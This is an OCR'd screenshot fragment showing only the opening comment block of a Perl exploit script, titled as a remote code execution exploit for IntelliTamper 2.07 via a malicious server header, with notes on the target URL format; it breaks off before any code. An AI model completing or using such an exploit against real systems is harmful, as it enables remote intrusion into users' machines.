
#!/usr/bin/perl

#

# IntelliTamper 2.07 Remote Code 
Execution ( server header )

#

# By: Koshi

#

# Guido Landi finally did it, thought 
i'd throw one in there.

# This example assumes you're scanning 
"http://127.0.0.1"

# For example, exploit may not work if 
you were to scan "http://127.0.0.1:80"

# or even changing it as slightly as 